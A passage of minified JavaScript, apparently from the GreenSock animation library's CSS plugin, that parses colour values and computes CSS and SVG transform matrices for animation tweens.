e?s=e:(o=360,a=e.split("_"),l="="===e.charAt(1),r=(l?parseInt(e.charAt(0)+"1",10)*parseFloat(a[0].substr(2)):parseFloat(a[0]))*(e.indexOf("rad")===-1?1:M)-(l?0:t),a.length&&(i&&(i[n]=t+r),e.indexOf("short")!==-1&&(r%=o,r!==r%(o/2)&&(r=r<0?r+o:r-o)),e.indexOf("_cw")!==-1&&r<0?r=(r+9999999999*o)%o-(r/o|0)*o:e.indexOf("ccw")!==-1&&r>0&&(r=(r-9999999999*o)%o-(r/o|0)*o)),s=t+r),s<c&&s>-c&&(s=0),s},le={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},ce=function(e,t,n){return e=e<0?e+1:e>1?e-1:e,255*(6*e<1?t+(n-t)*e*6:e<.5?n:3*e<2?t+(n-t)*(2/3-e)*6:t)+.5|0},de=r.parseColor=function(e,t){var n,i,o,a,r,s,l,c,d,u,h;if(e)if("number"==typeof e)n=[e>>16,e>>8&255,255&e];else{if(","===e.charAt(e.length-1)&&(e=e.substr(0,e.length-1)),le[e])n=le[e];else if("#"===e.charAt(0))4===e.length&&(i=e.charAt(1),o=e.charAt(2),a=e.charAt(3),e="#"+i+i+o+o+a+a),e=parseInt(e.substr(1),16),n=[e>>16,e>>8&255,255&e];else if("hsl"===e.substr(0,3))if(n=h=e.match(g),t){if(e.indexOf("=")!==-1)return e.match(v)}else r=Number(n[0])%360/360,s=Number(n[1])/100,l=Number(n[2])/100,o=l<=.5?l*(s+1):l+s-l*s,i=2*l-o,n.length>3&&(n[3]=Number(e[3])),n[0]=ce(r+1/3,i,o),n[1]=ce(r,i,o),n[2]=ce(r-1/3,i,o);else n=e.match(g)||le.transparent;n[0]=Number(n[0]),n[1]=Number(n[1]),n[2]=Number(n[2]),n.length>3&&(n[3]=Number(n[3]))}else n=le.black;return t&&!h&&(i=n[0]/255,o=n[1]/255,a=n[2]/255,c=Math.max(i,o,a),d=Math.min(i,o,a),l=(c+d)/2,c===d?r=s=0:(u=c-d,s=l>.5?u/(2-c-d):u/(c+d),r=c===i?(o-a)/u+(o<a?6:0):c===o?(a-i)/u+2:(i-o)/u+4,r*=60),n[0]=r+.5|0,n[1]=100*s+.5|0,n[2]=100*l+.5|0),n},ue=function(e,t){var n,i,o,a=e.match(he)||[],r=0,s=a.length?"":e;for(n=0;n<a.length;n++)i=a[n],o=e.substr(r,e.indexOf(i,r)-r),r+=o.length+i.length,i=de(i,t),3===i.length&&i.push(1),s+=o+(t?"hsla("+i[0]+","+i[1]+"%,"+i[2]+"%,"+i[3]:"rgba("+i.join(","))+")";return s+e.substr(r)},he="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(c in le)he+="|"+c+"\\b";he=new RegExp(he+")","gi"),r.colorStringFilter=function(e){var t,n=e[0]+e[1];he.test(n)&&(t=n.indexOf("hsl(")!==-1||n.indexOf("hsla(")!==-1,e[0]=ue(e[0],t),e[1]=ue(e[1],t)),he.lastIndex=0},t.defaultStringFilter||(t.defaultStringFilter=r.colorStringFilter);var fe=function(e,t,n,i){if(null==e)return function(e){return e};var o,a=t?(e.match(he)||[""])[0]:"",r=e.split(a).join("").match(T)||[],s=e.substr(0,e.indexOf(r[0])),l=")"===e.charAt(e.length-1)?")":"",c=e.indexOf(" ")!==-1?" ":",",d=r.length,u=d>0?r[0].replace(g,""):"";return d?o=t?function(e){var t,h,f,p;if("number"==typeof e)e+=u;else if(i&&S.test(e)){for(p=e.replace(S,"|").split("|"),f=0;f<p.length;f++)p[f]=o(p[f]);return p.join(",")}if(t=(e.match(he)||[a])[0],h=e.split(t).join("").match(T)||[],f=h.length,d>f--)for(;++f<d;)h[f]=n?h[(f-1)/2|0]:r[f];return s+h.join(c)+c+t+l+(e.indexOf("inset")!==-1?" inset":"")}:function(e){var t,a,h;if("number"==typeof e)e+=u;else if(i&&S.test(e)){for(a=e.replace(S,"|").split("|"),h=0;h<a.length;h++)a[h]=o(a[h]);return a.join(",")}if(t=e.match(T)||[],h=t.length,d>h--)for(;++h<d;)t[h]=n?t[(h-1)/2|0]:r[h];return s+t.join(c)+l}:function(e){return e}},pe=function(e){return e=e.split(","),function(t,n,i,o,a,r,s){var l,c=(n+"").split(" ");for(s={},l=0;l<4;l++)s[e[l]]=c[l]=c[l]||c[(l-1)/2>>0];return o.parse(t,s,a,r)}},me=(H._setPluginRatio=function(e){this.plugin.setRatio(e);for(var t,n,i,o,a,r=this.data,s=r.proxy,l=r.firstMPT,c=1e-6;l;)t=s[l.v],l.r?t=Math.round(t):t<c&&t>-c&&(t=0),l.t[l.p]=t,l=l._next;if(r.autoRotate&&(r.autoRotate.rotation=s.rotation),1===e||0===e)for(l=r.firstMPT,a=1===e?"e":"b";l;){if(n=l.t,n.type){if(1===n.type){for(o=n.xs0+n.s+n.xs1,i=1;i<n.l;i++)o+=n["xn"+i]+n["xs"+(i+1)];n[a]=o}}else n[a]=n.s+n.xs0;l=l._next}},function(e,t,n,i,o){this.t=e,this.p=t,this.v=n,this.r=o,i&&(i._prev=this,this._next=i)}),ge=(H._parseToProxy=function(e,t,n,i,o,a){var r,s,l,c,d,u=i,h={},f={},p=n._transform,m=A;for(n._transform=null,A=t,i=d=n.parse(e,t,i,o),A=m,a&&(n._transform=p,u&&(u._prev=null,u._prev&&(u._prev._next=null)));i&&i!==u;){if(i.type<=1&&(s=i.p,f[s]=i.s+i.c,h[s]=i.s,a||(c=new me(i,"s",s,c,i.r),i.c=0),1===i.type))for(r=i.l;--r>0;)l="xn"+r,s=i.p+"_"+l,f[s]=i.data[l],h[s]=i[l],a||(c=new me(i,l,s,c,i.rxp[l]));i=i._next}return{proxy:h,end:f,firstMPT:c,pt:d}},H.CSSPropTween=function(e,t,i,o,r,s,l,c,d,u,h){this.t=e,this.p=t,this.s=i,this.c=o,this.n=l||t,e instanceof ge||a.push(this.n),this.r=c,this.type=s||0,d&&(this.pr=d,n=!0),this.b=void 0===u?i:u,this.e=void 0===h?i+o:h,r&&(this._next=r,r._prev=this)}),ve=function(e,t,n,i,o,a){var r=new ge(e,t,n,i-n,o,-1,a);return r.b=n,r.e=r.xs0=i,r},Te=r.parseComplex=function(e,t,n,i,o,a,s,l,c,u){n=n||a||"",s=new ge(e,t,0,0,s,u?2:1,null,!1,l,n,i),i+="",o&&he.test(i+n)&&(i=[n,i],r.colorStringFilter(i),n=i[0],i=i[1]);var h,f,p,m,T,E,_,y,C,b,D,I,O,R=n.split(", ").join(",").split(" "),k=i.split(", ").join(",").split(" "),w=R.length,K=d!==!1;for(i.indexOf(",")===-1&&n.indexOf(",")===-1||(R=R.join(" ").replace(S,", ").split(" "),k=k.join(" ").replace(S,", ").split(" "),w=R.length),w!==k.length&&(R=(a||"").split(" "),w=R.length),s.plugin=c,s.setRatio=u,he.lastIndex=0,h=0;h<w;h++)if(m=R[h],T=k[h],y=parseFloat(m),y||0===y)s.appendXtra("",y,ae(T,y),T.replace(v,""),K&&T.indexOf("px")!==-1,!0);else if(o&&he.test(m))I=T.indexOf(")")+1,I=")"+(I?T.substr(I):""),O=T.indexOf("hsl")!==-1&&Y,m=de(m,O),T=de(T,O),C=m.length+T.length>6,C&&!Y&&0===T[3]?(s["xs"+s.l]+=s.l?" transparent":"transparent",s.e=s.e.split(k[h]).join("transparent")):(Y||(C=!1),O?s.appendXtra(C?"hsla(":"hsl(",m[0],ae(T[0],m[0]),",",!1,!0).appendXtra("",m[1],ae(T[1],m[1]),"%,",!1).appendXtra("",m[2],ae(T[2],m[2]),C?"%,":"%"+I,!1):s.appendXtra(C?"rgba(":"rgb(",m[0],T[0]-m[0],",",!0,!0).appendXtra("",m[1],T[1]-m[1],",",!0).appendXtra("",m[2],T[2]-m[2],C?",":I,!0),C&&(m=m.length<4?1:m[3],s.appendXtra("",m,(T.length<4?1:T[3])-m,I,!1))),he.lastIndex=0;else if(E=m.match(g)){if(_=T.match(v),!_||_.length!==E.length)return s;for(p=0,f=0;f<E.length;f++)D=E[f],b=m.indexOf(D,p),s.appendXtra(m.substr(p,b-p),Number(D),ae(_[f],D),"",K&&"px"===m.substr(b+D.length,2),0===f),p=b+D.length;s["xs"+s.l]+=m.substr(p)}else s["xs"+s.l]+=s.l||s["xs"+s.l]?" "+T:T;if(i.indexOf("=")!==-1&&s.data){for(I=s.xs0+s.data.s,h=1;h<s.l;h++)I+=s["xs"+h]+s.data["xn"+h];s.e=I+s["xs"+h]}return s.l||(s.type=-1,s.xs0=s.e),s.xfirst||s},Ee=9;for(c=ge.prototype,c.l=c.pr=0;--Ee>0;)c["xn"+Ee]=0,c["xs"+Ee]="";c.xs0="",c._next=c._prev=c.xfirst=c.data=c.plugin=c.setRatio=c.rxp=null,c.appendXtra=function(e,t,n,i,o,a){var r=this,s=r.l;return r["xs"+s]+=a&&(s||r["xs"+s])?" "+e:e||"",n||0===s||r.plugin?(r.l++,r.type=r.setRatio?2:1,r["xs"+r.l]=i||"",s>0?(r.data["xn"+s]=t+n,r.rxp["xn"+s]=o,r["xn"+s]=t,r.plugin||(r.xfirst=new ge(r,"xn"+s,t,n,r.xfirst||r,0,r.n,o,r.pr),r.xfirst.xs0=0),r):(r.data={s:t+n},r.rxp={},r.s=t,r.c=n,r.r=o,r)):(r["xs"+s]+=t+(i||""),r)};var _e=function(e,t){t=t||{},this.p=t.prefix?V(e)||e:e,l[e]=l[this.p]=this,this.format=t.formatter||fe(t.defaultValue,t.color,t.collapsible,t.multi),t.parser&&(this.parse=t.parser),this.clrs=t.color,this.multi=t.multi,this.keyword=t.keyword,this.dflt=t.defaultValue,this.pr=t.priority||0},ye=H._registerComplexSpecialProp=function(e,t,n){"object"!=typeof t&&(t={parser:n});var i,o,a=e.split(","),r=t.defaultValue;for(n=n||[r],i=0;i<a.length;i++)t.prefix=0===i&&t.prefix,t.defaultValue=n[i]||r,o=new _e(a[i],t)},Ce=function(e){if(!l[e]){var t=e.charAt(0).toUpperCase()+e.substr(1)+"Plugin";ye(e,{parser:function(e,n,i,o,a,r,c){var d=s.com.greensock.plugins[t];return d?(d._cssRegister(),l[i].parse(e,n,i,o,a,r,c)):(z("Error: "+t+" js file not loaded."),a)}})}};c=_e.prototype,c.parseComplex=function(e,t,n,i,o,a){var r,s,l,c,d,u,h=this.keyword;if(this.multi&&(S.test(n)||S.test(t)?(s=t.replace(S,"|").split("|"),l=n.replace(S,"|").split("|")):h&&(s=[t],l=[n])),l){for(c=l.length>s.length?l.length:s.length,r=0;r<c;r++)t=s[r]=s[r]||this.dflt,n=l[r]=l[r]||this.dflt,h&&(d=t.indexOf(h),u=n.indexOf(h),d!==u&&(u===-1?s[r]=s[r].split(h).join(""):d===-1&&(s[r]+=" "+h)));t=s.join(", "),n=l.join(", ")}return Te(e,this.p,t,n,this.clrs,this.dflt,i,this.pr,o,a)},c.parse=function(e,t,n,i,a,r){return this.parseComplex(e.style,this.format(G(e,this.p,o,!1,this.dflt)),this.format(t),a,r)},r.registerSpecialProp=function(e,t,n){ye(e,{parser:function(e,i,o,a,r,s){var l=new ge(e,o,0,0,r,2,o,!1,n);return l.plugin=s,l.setRatio=t(e,i,a._tween,o),l},priority:n})},r.useSVGTransformAttr=h||f;var be,De="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),Ie=V("transform"),Oe=W+"transform",Re=V("transformOrigin"),ke=null!==V("perspective"),we=H.Transform=function(){this.perspective=parseFloat(r.defaultTransformPerspective)||0,this.force3D=!(r.defaultForce3D===!1||!ke)&&(r.defaultForce3D||"auto")},Ke=window.SVGElement,xe=function(e,t,n){var i,o=P.createElementNS("http://www.w3.org/2000/svg",e),a=/([a-z])([A-Z])/g;for(i in n)o.setAttributeNS(null,i.replace(a,"$1-$2").toLowerCase(),n[i]);return t.appendChild(o),o},Se=P.documentElement,Le=function(){var e,t,n,i=m||/Android/i.test(j)&&!window.chrome;return P.createElementNS&&!i&&(e=xe("svg",Se),t=xe("rect",e,{width:100,height:50,x:100}),n=t.getBoundingClientRect().width,t.style[Re]="50% 50%",t.style[Ie]="scaleX(0.5)",i=n===t.getBoundingClientRect().width&&!(f&&ke),Se.removeChild(e)),i}(),Ne=function(e,t,n,i,o,a){var s,l,c,d,u,h,f,p,m,g,v,T,E,_,y=e._gsTransform,C=Fe(e,!0);y&&(E=y.xOrigin,_=y.yOrigin),(!i||(s=i.split(" ")).length<2)&&(f=e.getBBox(),t=oe(t).split(" "),s=[(t[0].indexOf("%")!==-1?parseFloat(t[0])/100*f.width:parseFloat(t[0]))+f.x,(t[1].indexOf("%")!==-1?parseFloat(t[1])/100*f.height:parseFloat(t[1]))+f.y]),n.xOrigin=d=parseFloat(s[0]),n.yOrigin=u=parseFloat(s[1]),i&&C!==Pe&&(h=C[0],f=C[1],p=C[2],m=C[3],g=C[4],v=C[5],T=h*m-f*p,l=d*(m/T)+u*(-p/T)+(p*v-m*g)/T,c=d*(-f/T)+u*(h/T)-(h*v-f*g)/T,d=n.xOrigin=s[0]=l,u=n.yOrigin=s[1]=c),y&&(a&&(n.xOffset=y.xOffset,n.yOffset=y.yOffset,y=n),o||o!==!1&&r.defaultSmoothOrigin!==!1?(l=d-E,c=u-_,y.xOffset+=l*C[0]+c*C[2]-l,y.yOffset+=l*C[1]+c*C[3]-c):y.xOffset=y.yOffset=0),a||e.setAttribute("data-svg-origin",s.join(" "))},Me=function(e){try{return e.getBBox()}catch(e){}},Ae=function(e){return!!(Ke&&e.getBBox&&e.getCTM&&Me(e)&&(!e.parentNode||e.parentNode.getBBox&&e.parentNode.getCTM))},Pe=[1,0,0,1,0,0],Fe=function(e,t){var n,i,o,a,r,s=e._gsTransform||new we,l=1e5;if(Ie?i=G(e,Oe,null,!0):e.currentStyle&&(i=e.currentStyle.filter.match(K),i=i&&4===i.length?[i[0].substr(4),Number(i[2].substr(4)),Number(i[1].substr(4)),i[3].substr(4),s.x||0,s.y||0].join(","):""),n=!i||"none"===i||"matrix(1, 0, 0, 1, 0, 0)"===i,(s.svg||e.getBBox&&Ae(e))&&(n&&(e.style[Ie]+"").indexOf("matrix")!==-1&&(i=e.style[Ie],n=0),o=e.getAttribute("transform"),n&&o&&(o.indexOf("matrix")!==-1?(i=o,n=0):o.indexOf("translate")!==-1&&(i="matrix(1,0,0,1,"+o.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",")+")",n=0))),n)return Pe;for(o=(i||"").match(g)||[],Ee=o.length;--Ee>-1;)a=Number(o[Ee]),o[Ee]=(r=a-(a|=0))?(r*l+(r<0?-.5:.5)|0)/l+a:a;return t&&o.length>6?[o[0],o[1],o[4],o[5],o[12],o[13]]:o},Be=H.getTransform=function(e,n,i,a){if(e._gsTransform&&i&&!a)return e._gsTransform;var s,l,c,d,u,h,f=i?e._gsTransform||new we:new we,p=f.scaleX<0,m=2e-5,g=1e5,v=ke?parseFloat(G(e,Re,n,!1,"0 0 0").split(" ")[2])||f.zOrigin||0:0,T=parseFloat(r.defaultTransformPerspective)||0;if(f.svg=!(!e.getBBox||!Ae(e)),f.svg&&(Ne(e,G(e,Re,o,!1,"50% 50%")+"",f,e.getAttribute("data-svg-origin")),be=r.useSVGTransformAttr||Le),s=Fe(e),s!==Pe){if(16===s.length){var E,_,y,C,b,D=s[0],I=s[1],O=s[2],R=s[3],k=s[4],w=s[5],K=s[6],x=s[7],S=s[8],L=s[9],N=s[10],A=s[12],P=s[13],F=s[14],B=s[11],$=Math.atan2(K,N);f.zOrigin&&(F=-f.zOrigin,A=S*F-s[12],P=L*F-s[13],F=N*F+f.zOrigin-s[14]),f.rotationX=$*M,$&&(C=Math.cos(-$),b=Math.sin(-$),E=k*C+S*b,_=w*C+L*b,y=K*C+N*b,S=k*-b+S*C,L=w*-b+L*C,N=K*-b+N*C,B=x*-b+B*C,k=E,w=_,K=y),$=Math.atan2(-O,N),f.rotationY=$*M,$&&(C=Math.cos(-$),b=Math.sin(-$),E=D*C-S*b,_=I*C-L*b,y=O*C-N*b,L=I*b+L*C,N=O*b+N*C,B=R*b+B*C,D=E,I=_,O=y),$=Math.atan2(I,D),f.rotation=$*M,$&&(C=Math.cos(-$),b=Math.sin(-$),D=D*C+k*b,_=I*C+w*b,w=I*-b+w*C,K=O*-b+K*C,I=_),f.rotationX&&Math.abs(f.rotationX)+Math.abs(f.rotation)>359.9&&(f.rotationX=f.rotation=0,f.rotationY=180-f.rotationY),f.scaleX=(Math.sqrt(D*D+I*I)*g+.5|0)/g,f.scaleY=(Math.sqrt(w*w+L*L)*g+.5|0)/g,f.scaleZ=(Math.sqrt(K*K+N*N)*g+.5|0)/g,f.skewX=k||w?Math.atan2(k,w)*M+f.rotation:f.skewX||0,Math.abs(f.skewX)>90&&Math.abs(f.skewX)<270&&(p?(f.scaleX*=-1,f.skewX+=f.rotation<=0?180:-180,f.rotation+=f.rotation<=0?180:-180):(f.scaleY*=-1,f.skewX+=f.skewX<=0?180:-180)),f.perspective=B?1/(B<0?-B:B):0,f.x=A,f.y=P,f.z=F,f.svg&&(f.x-=f.xOrigin-(f.xOrigin*D-f.yOrigin*k),f.y-=f.yOrigin-(f.yOrigin*I-f.xOrigin*w))}else if((!ke||a||!s.length||f.x!==s[4]||f.y!==s[5]||!f.rotationX&&!f.rotationY)&&(void 0===f.x||"none"!==G(e,"display",n))){var H=s.length>=6,j=H?s[0]:1,Y=s[1]||0,q=s[2]||0,z=H?s[3]:1;f.x=s[4]||0,f.y=s[5]||0,c=Math.sqrt(j*j+Y*Y),d=Math.sqrt(z*z+q*q),u=j||Y?Math.atan2(Y,j)*M:f.rotation||0,h=q||z?Math.atan2(q,z)*M+u:f.skewX||0,Math.abs(h)>90&&Math.abs(h)<270&&(p?(c*=-1,h+=u<=0?180:-180,u+=u<=0?180:-180):(d*=-1,h+=h<=0?180:-180)),f.scaleX=c,f.scaleY=d,f.rotation=u,f.skewX=h,ke&&(f.rotationX=f.rotationY=f.z=0,f.perspective=T,f.scaleZ=1),f.svg&&(f.x-=f.xOrigin-(f.xOrigin*j+f.yOrigin*q),f.y-=f.yOrigin-(f.xOrigin*Y+f.yOrigin*z))}f.zOrigin=v;for(l in f)f[l]<m&&f[l]>-m&&(f[l]=0)}return i&&(e._gsTransform=f,f.svg&&(be&&e.style[Ie]?t.delayedCall(.001,function(){Ye(e.style,Ie)}):!be&&e.getAttribute("transform")&&t.delayedCall(.001,function(){e.removeAttribute("transform")}))),f},$e=function(e){var t,n,i=this.data,o=-i.rotation*N,a=o+i.skewX*N,r=1e5,s=(Math.cos(o)*i.scaleX*r|0)/r,l=(Math.sin(o)*i.scaleX*r|0)/r,c=(Math.sin(a)*-i.scaleY*r|0)/r,d=(Math.cos(a)*i.scaleY*r|0)/r,u=this.t.style,h=this.t.currentStyle;
if(h){n=l,l=-c,c=-n,t=h.filter,u.filter="";var f,p,g=this.t.offsetWidth,v=this.t.offsetHeight,T="absolute"!==h.position,E="progid:DXImageTransform.Microsoft.Matrix(M11="+s+", M12="+l+", M21="+c+", M22="+d,C=i.x+g*i.xPercent/100,b=i.y+v*i.yPercent/100;if(null!=i.ox&&(f=(i.oxp?g*i.ox*.01:i.ox)-g/2,p=(i.oyp?v*i.oy*.01:i.oy)-v/2,C+=f-(f*s+p*l),b+=p-(f*c+p*d)),T?(f=g/2,p=v/2,E+=", Dx="+(f-(f*s+p*l)+C)+", Dy="+(p-(f*c+p*d)+b)+")"):E+=", sizingMethod='auto expand')",t.indexOf("DXImageTransform.Microsoft.Matrix(")!==-1?u.filter=t.replace(x,E):u.filter=E+" "+t,0!==e&&1!==e||1===s&&0===l&&0===c&&1===d&&(T&&E.indexOf("Dx=0, Dy=0")===-1||y.test(t)&&100!==parseFloat(RegExp.$1)||t.indexOf(t.indexOf("Alpha"))===-1&&u.removeAttribute("filter")),!T){var D,I,O,R=m<8?1:-1;for(f=i.ieOffsetX||0,p=i.ieOffsetY||0,i.ieOffsetX=Math.round((g-((s<0?-s:s)*g+(l<0?-l:l)*v))/2+C),i.ieOffsetY=Math.round((v-((d<0?-d:d)*v+(c<0?-c:c)*g))/2+b),Ee=0;Ee<4;Ee++)I=ne[Ee],D=h[I],n=D.indexOf("px")!==-1?parseFloat(D):J(this.t,I,parseFloat(D),D.replace(_,""))||0,O=n!==i[I]?Ee<2?-i.ieOffsetX:-i.ieOffsetY:Ee<2?f-i.ieOffsetX:p-i.ieOffsetY,u[I]=(i[I]=Math.round(n-O*(0===Ee||2===Ee?1:R)))+"px"}}},He=H.set3DTransformRatio=H.setTransformRatio=function(e){var t,n,i,o,a,r,s,l,c,d,u,h,p,m,g,v,T,E,_,y,C,b,D,I=this.data,O=this.t.style,R=I.rotation,k=I.rotationX,w=I.rotationY,K=I.scaleX,x=I.scaleY,S=I.scaleZ,L=I.x,M=I.y,A=I.z,P=I.svg,F=I.perspective,B=I.force3D;if(((1===e||0===e)&&"auto"===B&&(this.tween._totalTime===this.tween._totalDuration||!this.tween._totalTime)||!B)&&!A&&!F&&!w&&!k&&1===S||be&&P||!ke)return void(R||I.skewX||P?(R*=N,b=I.skewX*N,D=1e5,t=Math.cos(R)*K,o=Math.sin(R)*K,n=Math.sin(R-b)*-x,a=Math.cos(R-b)*x,b&&"simple"===I.skewType&&(T=Math.tan(b),T=Math.sqrt(1+T*T),n*=T,a*=T,I.skewY&&(t*=T,o*=T)),P&&(L+=I.xOrigin-(I.xOrigin*t+I.yOrigin*n)+I.xOffset,M+=I.yOrigin-(I.xOrigin*o+I.yOrigin*a)+I.yOffset,be&&(I.xPercent||I.yPercent)&&(m=this.t.getBBox(),L+=.01*I.xPercent*m.width,M+=.01*I.yPercent*m.height),m=1e-6,L<m&&L>-m&&(L=0),M<m&&M>-m&&(M=0)),_=(t*D|0)/D+","+(o*D|0)/D+","+(n*D|0)/D+","+(a*D|0)/D+","+L+","+M+")",P&&be?this.t.setAttribute("transform","matrix("+_):O[Ie]=(I.xPercent||I.yPercent?"translate("+I.xPercent+"%,"+I.yPercent+"%) matrix(":"matrix(")+_):O[Ie]=(I.xPercent||I.yPercent?"translate("+I.xPercent+"%,"+I.yPercent+"%) matrix(":"matrix(")+K+",0,0,"+x+","+L+","+M+")");if(f&&(m=1e-4,K<m&&K>-m&&(K=S=2e-5),x<m&&x>-m&&(x=S=2e-5),!F||I.z||I.rotationX||I.rotationY||(F=0)),R||I.skewX)R*=N,g=t=Math.cos(R),v=o=Math.sin(R),I.skewX&&(R-=I.skewX*N,g=Math.cos(R),v=Math.sin(R),"simple"===I.skewType&&(T=Math.tan(I.skewX*N),T=Math.sqrt(1+T*T),g*=T,v*=T,I.skewY&&(t*=T,o*=T))),n=-v,a=g;else{if(!(w||k||1!==S||F||P))return void(O[Ie]=(I.xPercent||I.yPercent?"translate("+I.xPercent+"%,"+I.yPercent+"%) translate3d(":"translate3d(")+L+"px,"+M+"px,"+A+"px)"+(1!==K||1!==x?" scale("+K+","+x+")":""));t=a=1,n=o=0}c=1,i=r=s=l=d=u=0,h=F?-1/F:0,p=I.zOrigin,m=1e-6,y=",",C="0",R=w*N,R&&(g=Math.cos(R),v=Math.sin(R),s=-v,d=h*-v,i=t*v,r=o*v,c=g,h*=g,t*=g,o*=g),R=k*N,R&&(g=Math.cos(R),v=Math.sin(R),T=n*g+i*v,E=a*g+r*v,l=c*v,u=h*v,i=n*-v+i*g,r=a*-v+r*g,c*=g,h*=g,n=T,a=E),1!==S&&(i*=S,r*=S,c*=S,h*=S),1!==x&&(n*=x,a*=x,l*=x,u*=x),1!==K&&(t*=K,o*=K,s*=K,d*=K),(p||P)&&(p&&(L+=i*-p,M+=r*-p,A+=c*-p+p),P&&(L+=I.xOrigin-(I.xOrigin*t+I.yOrigin*n)+I.xOffset,M+=I.yOrigin-(I.xOrigin*o+I.yOrigin*a)+I.yOffset),L<m&&L>-m&&(L=C),M<m&&M>-m&&(M=C),A<m&&A>-m&&(A=0)),_=I.xPercent||I.yPercent?"translate("+I.xPercent+"%,"+I.yPercent+"%) matrix3d(":"matrix3d(",_+=(t<m&&t>-m?C:t)+y+(o<m&&o>-m?C:o)+y+(s<m&&s>-m?C:s),_+=y+(d<m&&d>-m?C:d)+y+(n<m&&n>-m?C:n)+y+(a<m&&a>-m?C:a),k||w||1!==S?(_+=y+(l<m&&l>-m?C:l)+y+(u<m&&u>-m?C:u)+y+(i<m&&i>-m?C:i),_+=y+(r<m&&r>-m?C:r)+y+(c<m&&c>-m?C:c)+y+(h<m&&h>-m?C:h)+y):_+=",0,0,0,0,1,0,",_+=L+y+M+y+A+y+(F?1+-A/F:1)+")",O[Ie]=_};c=we.prototype,c.x=c.y=c.z=c.skewX=c.skewY=c.rotation=c.rotationX=c.rotationY=c.zOrigin=c.xPercent=c.yPercent=c.xOffset=c.yOffset=0,c.scaleX=c.scaleY=c.scaleZ=1,ye("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(e,t,n,i,a,s,l){if(i._lastParsedTransform===l)return a;i._lastParsedTransform=l;var c,d,u,h,f,p,m,g,v,T,E=e._gsTransform,_=e.style,y=1e-6,C=De.length,b=l,D={},I="transformOrigin";if(l.display?(u=G(e,"display"),_.display="block",c=Be(e,o,!0,l.parseTransform),_.display=u):c=Be(e,o,!0,l.parseTransform),i._transform=c,"string"==typeof b.transform&&Ie)u=B.style,u[Ie]=b.transform,u.display="block",u.position="absolute",P.body.appendChild(B),d=Be(B,null,!1),c.svg&&(g=c.xOrigin,v=c.yOrigin,d.x-=c.xOffset,d.y-=c.yOffset,(b.transformOrigin||b.svgOrigin)&&(h={},Ne(e,oe(b.transformOrigin),h,b.svgOrigin,b.smoothOrigin,!0),g=h.xOrigin,v=h.yOrigin,d.x-=h.xOffset-c.xOffset,d.y-=h.yOffset-c.yOffset),(g||v)&&(T=Fe(B),d.x-=g-(g*T[0]+v*T[2]),d.y-=v-(g*T[1]+v*T[3]))),P.body.removeChild(B),d.perspective||(d.perspective=c.perspective),null!=b.xPercent&&(d.xPercent=re(b.xPercent,c.xPercent)),null!=b.yPercent&&(d.yPercent=re(b.yPercent,c.yPercent));else if("object"==typeof b){if(d={scaleX:re(null!=b.scaleX?b.scaleX:b.scale,c.scaleX),scaleY:re(null!=b.scaleY?b.scaleY:b.scale,c.scaleY),scaleZ:re(b.scaleZ,c.scaleZ),x:re(b.x,c.x),y:re(b.y,c.y),z:re(b.z,c.z),xPercent:re(b.xPercent,c.xPercent),yPercent:re(b.yPercent,c.yPercent),perspective:re(b.transformPerspective,c.perspective)},m=b.directionalRotation,null!=m)if("object"==typeof m)for(u in m)b[u]=m[u];else b.rotation=m;"string"==typeof b.x&&b.x.indexOf("%")!==-1&&(d.x=0,d.xPercent=re(b.x,c.xPercent)),"string"==typeof b.y&&b.y.indexOf("%")!==-1&&(d.y=0,d.yPercent=re(b.y,c.yPercent)),d.rotation=se("rotation"in b?b.rotation:"shortRotation"in b?b.shortRotation+"_short":"rotationZ"in b?b.rotationZ:c.rotation-c.skewY,c.rotation-c.skewY,"rotation",D),ke&&(d.rotationX=se("rotationX"in b?b.rotationX:"shortRotationX"in b?b.shortRotationX+"_short":c.rotationX||0,c.rotationX,"rotationX",D),d.rotationY=se("rotationY"in b?b.rotationY:"shortRotationY"in b?b.shortRotationY+"_short":c.rotationY||0,c.rotationY,"rotationY",D)),d.skewX=se(b.skewX,c.skewX-c.skewY),(d.skewY=se(b.skewY,c.skewY))&&(d.skewX+=d.skewY,d.rotation+=d.skewY)}for(ke&&null!=b.force3D&&(c.force3D=b.force3D,p=!0),c.skewType=b.skewType||c.skewType||r.defaultSkewType,f=c.force3D||c.z||c.rotationX||c.rotationY||d.z||d.rotationX||d.rotationY||d.perspective,f||null==b.scale||(d.scaleZ=1);--C>-1;)n=De[C],h=d[n]-c[n],(h>y||h<-y||null!=b[n]||null!=A[n])&&(p=!0,a=new ge(c,n,c[n],h,a),n in D&&(a.e=D[n]),a.xs0=0,a.plugin=s,i._overwriteProps.push(a.n));return h=b.transformOrigin,c.svg&&(h||b.svgOrigin)&&(g=c.xOffset,v=c.yOffset,Ne(e,oe(h),d,b.svgOrigin,b.smoothOrigin),a=ve(c,"xOrigin",(E?c:d).xOrigin,d.xOrigin,a,I),a=ve(c,"yOrigin",(E?c:d).yOrigin,d.yOrigin,a,I),g===c.xOffset&&v===c.yOffset||(a=ve(c,"xOffset",E?g:c.xOffset,c.xOffset,a,I),a=ve(c,"yOffset",E?v:c.yOffset,c.yOffset,a,I)),h=be?null:"0px 0px"),(h||ke&&f&&c.zOrigin)&&(Ie?(p=!0,n=Re,h=(h||G(e,n,o,!1,"50% 50%"))+"",a=new ge(_,n,0,0,a,-1,I),a.b=_[n],a.plugin=s,ke?(u=c.zOrigin,h=h.split(" "),c.zOrigin=(h.length>2&&(0===u||"0px"!==h[2])?parseFloat(h[2]):u)||0,a.xs0=a.e=h[0]+" "+(h[1]||"50%")+" 0px",a=new 